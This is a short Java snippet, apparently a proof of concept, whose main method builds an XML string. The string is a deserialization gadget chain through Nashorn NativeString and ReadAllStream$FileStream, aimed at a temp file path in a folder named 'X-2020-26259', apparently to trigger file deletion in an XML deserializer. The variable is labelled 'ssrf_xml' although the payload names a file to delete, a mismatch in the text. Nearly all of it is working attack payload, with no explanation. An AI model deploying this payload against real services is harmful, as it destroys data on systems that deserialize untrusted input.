 public static void main(String[] args) {
String ssrf_xml = "<map>\n" +
"  <entry>\n" +
"    <jdk.nashorn.internal.objects.NativeString>\n" +
"      <flags>0</flags>\n" +
"      <value class='com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data'>\n" +
"        <dataHandler>\n" +
"          <dataSource class='com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource'>\n" +
"            <contentType>text/plain</contentType>\n" +
"            <is class='com.sun.xml.internal.ws.util.ReadAllStream$FileStream'>\n" +
"              <tempFile>D:\\X-2020-26259\\DELE.txt</tempFile>\n" +
"            </is>\n" +
"          </dataSource>\n" +
"          <transferFlavors/>\n" +
"        </dataHandler>\n" +
"        <dataLen>0</dataLen>\n" +
"      </value>\n" +
"    </jdk.nashorn.internal.objects.NativeString>\n" +
"    <string>test</string>\n" +
"  </entry>\n" +
"</map>";